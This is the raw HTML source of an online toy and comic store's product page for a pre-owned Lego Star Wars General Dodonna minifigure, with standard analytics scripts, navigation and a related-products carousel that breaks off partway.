

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/buybigbang/products/lego-star-wars-general-dodonna-minifigure-75301-incomplete-pre-owned
body_size: 24403
content:

<!DOCTYPE html>
<html lang="en">
<head>

    <meta charset="utf-8">
    
    <title> - Lego Star Wars General Dodonna Minifigure Sw1140 Incomplete Pre-Owned</title>

    <meta name="title" content="Buy Lego Star Wars General Dodonna Minifigure Sw1140 Incomplete Pre-Owned | Big Bang Toys Comics Games">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

    

    <meta property="og:title" content="Lego Star Wars General Dodonna Minifigure Sw1140 Incomplete Pre-Owned">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Tile is not included but otherwise in good condition">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/1866b6c8-15e4-4b45-9438-36bdffeba1f7.jpg">
    <meta property="og:url" content="https://stores.comichub.com/buybigbang/products/lego-star-wars-general-dodonna-minifigure-75301-incomplete-pre-owned?sId=987bb2a6-a5d5-43b7-ada2-3ddce08d1d8c">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/buybigbang">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



    
    <link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/15e6b7df-b256-4c17-9d2f-0c18337a793a.png" type="image/x-icon">


    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="google-translate-customization" content="3280487709591956-dc3fc45d489f056a-g5378ebab0cbcd0a4-12">


    
    
    
    

    
    <link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">

    <link href="/NewCss/bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
    <link href="/NewCss/custom.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">

    

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                }); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
        <!-- End Google Tag Manager -->
    <style>
        footer .text ul li figure a {
            font-size: 24px !important;
        }

        .CheckBoxShow {
            position: relative !important;
            opacity: initial !important;
        }

        .rytlink .loading, .eventicons, .txt h2 {
            font-family: 'Poppins';
        }

        .brand_list li a, .sort_view ul li a {
            font-family: 'Poppins'
        }

        .categoryshowhide {
            cursor: pointer;
        }

        .sort_view {
            padding: 5px 5px 55px;
        }

        .selectLike {
            background-color: #eee;
            color: #8f0004;
        }

        .NotselectLike {
            background-color: #fff;
            color: black;
        }

        /*Add date 23/08/2019 by Bhushan*/
        .noRecordFoundMsg {
            text-align: center;
            padding: 10px;
            margin: 77px auto;
            width: 95%;
        }

        .connect-icon a {
            color: #fff;
        }

        .connect-icon .profileImg {
            border: 2px solid #fff;
            border-radius: 50%;
            padding: 3px;
        }

        .dropdown_menus {
            display: none;
        }

        footer .footercontent .mail li {
            display: flex;
        }

            footer .footercontent .mail li a {
                margin-left: 5px;
                color: #fff;
            }

        footer .footerform .address li {
            margin-left: 5px;
            display: flex;
        }

        .searchbox .form-control {
            height: 45px;
        }

        .catmodalbtn {
            width: 25%;
            margin: 0 auto;
        }

        @media (max-width:767px) {
            .catmodalbtn {
                width: 49%;
            }
        }
    </style>



    <script src="/NewJS/jquery-min.js"></script>
    <script src="/NewJS/bootstrap.bundle.min.js"></script>
    <script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->






        <link href="/buybigbang/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
            <header>
                <div class="container">
                    <div class="topheader">
                        <div class="logo">
                            <figure>
                                    <a aria-label="Store Logo" href="https://stores.comichub.com/buybigbang">
                                        <img src="https://comichub.com/uploads/storelogo/15e6b7df-b256-4c17-9d2f-0c18337a793a.png" width="200" height="87">
                                    </a>
                            </figure>
                        </div>


                        <div class="searchbox unactive">
                            <div class="row">

                                    <div class="col-sm-12">
<form action="/buybigbang/allproduct" id="FormSearchProduct" method="post">                                            <input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
                                            <input type="submit" id="btnSubmit" style="display: none" value="ok">
                                            <input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
                                            <a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>


                                    </div>


                            </div>



                        </div>
                        <div class="connect-icon" style=" display: contents; ">

                                <a href="https://stores.comichub.com/buybigbang/SignUp">
                                        <img src='/Uploads/Icon/987bb2a6-a5d5-43b7-ada2-3ddce08d1d8c_createacicon.png' alt="Big Bang Toys Comics Games Account Creation">
                                    Create an Account
                                </a>
                                <a href="https://stores.comichub.com/buybigbang/SignIn">
                                        <img src='/Uploads/Icon/987bb2a6-a5d5-43b7-ada2-3ddce08d1d8c_signinicon.png' alt="Big Bang Toys Comics Games  Sign In">

                                    Sign In
                                </a>



                        </div>
                    </div>
                </div>

                <nav class="navbar navbar-expand-lg">
                    <div class="container">
                        <button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                            <span></span>
                            <span></span>
                            <span></span>
                            <span></span>
                        </button>
                        <div class="collapse navbar-collapse" id="navbarNavDropdown">
                            <ul class="navbar-nav">

                                            <li id="HOME_li" class="nav-item">
                                                <a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/buybigbang/">
                                                    HOME
                                                </a>
                                            </li>
                                            <li id="COMINGSOON_li" class="nav-item">
                                                <a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/buybigbang/comingsoon">
                                                    COMING SOON
                                                </a>
                                            </li>
                                            <li id="NEWRELEASES_li" class="nav-item">
                                                <a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/buybigbang/newreleases">
                                                    NEW RELEASES
                                                </a>
                                            </li>
                                            <li id="RECENTRELEASES_li" class="nav-item">
                                                <a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/buybigbang/recentreleases">
                                                    RECENT RELEASES
                                                </a>
                                            </li>
                                            <li id="ALLPRODUCTS_li" class="nav-item">
                                                <a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/buybigbang/allproduct">
                                                    ALL PRODUCTS
                                                </a>
                                            </li>
                                            <li id="SALEITEMS_li" class="nav-item">
                                                <a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/buybigbang/saleitem">
                                                    SALE ITEMS
                                                </a>
                                            </li>
                                            <li id="PRE-ORDER_li" class="nav-item">
                                                <a class="nav-link" aria-label="PRE-ORDER" href="https://stores.comichub.com/buybigbang/preorder">
                                                    PRE-ORDER
                                                </a>
                                            </li>
                            </ul>

                        </div>
                    </div>
                </nav>


                <div class="row">
                    <div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
                        <span id="txtsmsg"></span>
                        <span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
                    </div>
                    <div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
                        <span id="txtmsg"></span>
                        <span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
                    </div>
                </div>
            </header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/buybigbang">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/buybigbang/Category/Product/Toys_Building_Sets">Toys Building Sets</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Lego Star Wars General Dodonna Minifigure Sw1140 Incomplete Pre-Owned</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/buybigbang"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/buybigbang/Category/Product/Toys_Building_Sets"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "Lego Star Wars General Dodonna Minifigure Sw1140 Incomplete Pre-Owned"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/1866b6c8-15e4-4b45-9438-36bdffeba1f7.jpg" alt="Lego Star Wars General Dodonna Minifigure Sw1140 Incomplete Pre-Owned">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>Lego Star Wars General Dodonna Minifigure Sw1140 Incomplete Pre-Owned</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $8.99</span>





                                            </span>



                                            <span class="authorname">


                                            </span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <ul>
                                                        <li>Qty </li>


                                                            <li>
                                                                <span class="qty">
                                                                    <input type="text" aria-label="total item" class="form-control" placeholder="1" value="1" id="TotalItem" readonly name="TotalItem">
                                                                    <span class="qty_arw">
                                                                        <a href="javascript:Add('1')">
                                                                            <img src="https://stores.comichub.com/images/top-arw.png" alt="Top Arrow">
                                                                        </a>
                                                                        <a href="javascript:Sub()">
                                                                            <img src="https://stores.comichub.com/images/bottom-arw.png" alt="Bottom Arrow">
                                                                        </a>
                                                                    </span>
                                                                </span>
                                                            </li>
                                                                        <li id="AddToCart"><a href="javascript:AddToCart()" class="btn redbtn">Add To Cart</a> </li>



                                                    </ul>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the Lego Star Wars General Dodonna Minifigure Sw1140 Incomplete Pre-Owned</h4>
                                        <p>  Tile is not included but otherwise in good condition</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>



                                            <li>
                                                <strong>Brand</strong>
                                                    <a href="https://stores.comichub.com/buybigbang/Brands/Product/star-wars">

                                                        <span>
                                                            Star Wars
                                                        </span>
                                                    </a>

                                            </li>



                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/buybigbang/Genre/Product/science-fiction">


                                                        Science Fiction

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/buybigbang/Category/Product/Toys_Building_Sets">Toys Building Sets</a>
                                            </li>





























                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



    <div class="recentlyviewed">
        <div class="heading">
            <h2>Related Products</h2>
        </div>
        <div class="owl-carousel owl-theme RelatedProducts-slider">
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="lego-star-wars-luke-skywalker-x-wing-pilot-sw0952-incomplete-pre-owned" class="all_product" href="https://stores.comichub.com/buybigbang/products/lego-star-wars-luke-skywalker-x-wing-pilot-sw0952-incomplete-pre-owned">
                                <img alt="lego-star-wars-luke-skywalker-x-wing-pilot-sw0952-incomplete-pre-owned" id="image_id_8a97c7a6-b2c7-47a5-b91f-9fb91648c9ec" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/8a97c7a6-b2c7-47a5-b91f-9fb91648c9ec.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="lego-star-wars-luke-skywalker-x-wing-pilot-sw0952-incomplete-pre-owned" class="Requestequalcontiner" href="https://stores.comichub.com/buybigbang/products/lego-star-wars-luke-skywalker-x-wing-pilot-sw0952-incomplete-pre-owned">

                                        Lego Star Wars Luke Skywalker X-Wing Pilot Sw0952 Incomplete Pre-Owned
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  19.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_8a97c7a6-b2c7-47a5-b91f-9fb91648c9ec" href="javascript:AjaxAddToCart('8a97c7a6-b2c7-47a5-b91f-9fb91648c9ec',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="lego-star-wars-luke-skywalker-x-wing-pilot-sw0952-incomplete-pre-owned" class="all_product" href="https://stores.comichub.com/buybigbang/products/lego-star-wars-luke-skywalker-x-wing-pilot-sw0952-incomplete-pre-owned">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="star-wars-lego-helmet-led-store-display-75349-rex-75351-leia-75350-cody-" class="all_product" href="https://stores.comichub.com/buybigbang/products/star-wars-lego-helmet-led-store-display-75349-rex-75351-leia-75350-cody-">
                                <img alt="star-wars-lego-helmet-led-store-display-75349-rex-75351-leia-75350-cody-" id="image_id_1f1b4481-6647-403a-bcb3-3cbc3d260e3a" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/1f1b4481-6647-403a-bcb3-3cbc3d260e3a.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="star-wars-lego-helmet-led-store-display-75349-rex-75351-leia-75350-cody-" class="Requestequalcontiner" href="https://stores.comichub.com/buybigbang/products/star-wars-lego-helmet-led-store-display-75349-rex-75351-leia-75350-cody-">

                                        Star Wars Lego Helmet Led Store Display (75349 Rex, 75351 Leia, 75350 Cody) 
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  299.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_1f1b4481-6647-403a-bcb3-3cbc3d260e3a" href="javascript:AjaxAddToCart('1f1b4481-6647-403a-bcb3-3cbc3d260e3a',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="star-wars-lego-helmet-led-store-display-75349-rex-75351-leia-75350-cody-" class="all_product" href="https://stores.comichub.com/buybigbang/products/star-wars-lego-helmet-led-store-display-75349-rex-75351-leia-75350-cody-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="lego-star-wars-advent-calendar-75340" class="all_product" href="https://stores.comichub.com/buybigbang/products/lego-star-wars-advent-calendar-75340">
                                <img alt="lego-star-wars-advent-calendar-75340" id="image_id_b498a278-b0b7-4432-89af-88aa19932ac8" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/b498a278-b0b7-4432-89af-88aa19932ac8.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="lego-star-wars-advent-calendar-75340" class="Requestequalcontiner" href="https://stores.comichub.com/buybigbang/products/lego-star-wars-advent-calendar-75340">

                                        75340 Lego Star Wars Advent Calendar
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  44.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_b498a278-b0b7-4432-89af-88aa19932ac8" href="javascript:AjaxAddToCart('b498a278-b0b7-4432-89af-88aa19932ac8',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="lego-star-wars-advent-calendar-75340" class="all_product" href="https://stores.comichub.com/buybigbang/products/lego-star-wars-advent-calendar-75340">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="75362-ahsoka-tanos-t-6-jedi-shuttle" class="all_product" href="https://stores.comichub.com/buybigbang/products/75362-ahsoka-tanos-t-6-jedi-shuttle">
                                <img alt="75362-ahsoka-tanos-t-6-jedi-shuttle" id="image_id_92f9e471-7564-4a60-bc40-f8e34f7ef687" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/92f9e471-7564-4a60-bc40-f8e34f7ef687.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="75362-ahsoka-tanos-t-6-jedi-shuttle" class="Requestequalcontiner" href="https://stores.comichub.com/buybigbang/products/75362-ahsoka-tanos-t-6-jedi-shuttle">

                                        75362 Ahsoka Tano's T-6 Jedi Shuttle
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  79.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_92f9e471-7564-4a60-bc40-f8e34f7ef687" href="javascript:AjaxAddToCart('92f9e471-7564-4a60-bc40-f8e34f7ef687',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="75362-ahsoka-tanos-t-6-jedi-shuttle" class="all_product" href="https://stores.comichub.com/buybigbang/products/75362-ahsoka-tanos-t-6-jedi-shuttle">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="75364-new-republic-e-wing-vs.-shin-hatis-starfighter" class="all_product" href="https://stores.comichub.com/buybigbang/products/75364-new-republic-e-wing-vs.-shin-hatis-starfighter">
                                <img alt="75364-new-republic-e-wing-vs.-shin-hatis-starfighter" id="image_id_fb1810ff-846a-43aa-a418-1c63e6950d93" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/fb1810ff-846a-43aa-a418-1c63e6950d93.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="75364-new-republic-e-wing-vs.-shin-hatis-starfighter" class="Requestequalcontiner" href="https://stores.comichub.com/buybigbang/products/75364-new-republic-e-wing-vs.-shin-hatis-starfighter">

                                        75364 New Republic E-Wing Vs. Shin Hati's Starfighter
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  109.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_fb1810ff-846a-43aa-a418-1c63e6950d93" href="javascript:AjaxAddToCart('fb1810ff-846a-43aa-a418-1c63e6950d93',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="75364-new-republic-e-wing-vs.-shin-hatis-starfighter" class="all_product" href="https://stores.comichub.com/buybigbang/products/75364-new-republic-e-wing-vs.-shin-hatis-starfighter">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="lego-star-wars-general-dodonna-minifigure-75301-incomplete-pre-owned" class="all_product" href="https://stores.comichub.com/buybigbang/products/lego-star-wars-general-dodonna-minifigure-75301-incomplete-pre-owned">
                                <img alt="lego-star-wars-general-dodonna-minifigure-75301-incomplete-pre-owned" id="image_id_1866b6c8-15e4-4b45-9438-36bdffeba1f7" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/1866b6c8-15e4-4b45-9438-36bdffeba1f7.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="lego-star-wars-general-dodonna-minifigure-75301-incomplete-pre-owned" class="Requestequalcontiner" href="https://stores.comichub.com/buybigbang/products/lego-star-wars-general-dodonna-minifigure-75301-incomplete-pre-owned">

                                        Lego Star Wars General Dodonna Minifigure Sw1140 Incomplete Pre-Owned
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  8.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_1866b6c8-15e4-4b45-9438-36bdffeba1f7" href="javascript:AjaxAddToCart('1866b6c8-15e4-4b45-9438-36bdffeba1f7',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="lego-star-wars-general-dodonna-minifigure-75301-incomplete-pre-owned" class="all_product" href="https://stores.comichub.com/buybigbang/products/lego-star-wars-general-dodonna-minifigure-75301-incomplete-pre-owned">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="75354-coruscant-guard-gunship" class="all_product" href="https://stores.comichub.com/buybigbang/products/75354-coruscant-guard-gunship">
                                <img alt="75354-coruscant-guard-gunship" id="image_id_274b9da8-ef0d-4499-931e-d8b9cb34fcb1" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/274b9da8-ef0d-4499-931e-d8b9cb34fcb1.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="75354-coruscant-guard-gunship" class="Requestequalcontiner" href="https://stores.comichub.com/buybigbang/products/75354-coruscant-guard-gunship">

                                        75354 Coruscant Guard Gunship
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  139.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_274b9da8-ef0d-4499-931e-d8b9cb34fcb1" href="javascript:AjaxAddToCart('274b9da8-ef0d-4499-931e-d8b9cb34fcb1',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="75354-coruscant-guard-gunship" class="all_product" href="https://stores.comichub.com/buybigbang/products/75354-coruscant-guard-gunship">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="lego-76975-t.-rex-river-escape-jurassic-world-rebirth" class="all_product" href="https://stores.comichub.com/buybigbang/products/lego-76975-t.-rex-river-escape-jurassic-world-rebirth">
                                <img alt="lego-76975-t.-rex-river-escape-jurassic-world-rebirth" id="image_id_f841a6fc-3ce7-4b61-9520-588b09b94aab" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f841a6fc-3ce7-4b61-9520-588b09b94aab.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="lego-76975-t.-rex-river-escape-jurassic-world-rebirth" class="Requestequalcontiner" href="https://stores.comichub.com/buybigbang/products/lego-76975-t.-rex-river-escape-jurassic-world-rebirth">

                                        Lego 76975 T. Rex River Escape Jurassic World Rebirth
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  49.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_f841a6fc-3ce7-4b61-9520-588b09b94aab" href="javascript:AjaxAddToCart('f841a6fc-3ce7-4b61-9520-588b09b94aab',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="lego-76975-t.-rex-river-escape-jurassic-world-rebirth" class="all_product" href="https://stores.comichub.com/buybigbang/products/lego-76975-t.-rex-river-escape-jurassic-world-rebirth">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="75362-ahsoka-tanos-t-6-jedi-shuttle" class="all_product" href="https://stores.comichub.com/buybigbang/products/75362-ahsoka-tanos-t-6-jedi-shuttle">
                                <img alt="75362-ahsoka-tanos-t-6-jedi-shuttle" id="image_id_92f9e471-7564-4a60-bc40-f8e34f7ef687" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/92f9e471-7564-4a60-bc40-f8e34f7ef687.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="75362-ahsoka-tanos-t-6-jedi-shuttle" class="Requestequalcontiner" href="https://stores.comichub.com/buybigbang/products/75362-ahsoka-tanos-t-6-jedi-shuttle">

                                        75362 Ahsoka Tano's T-6 Jedi Shuttle
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
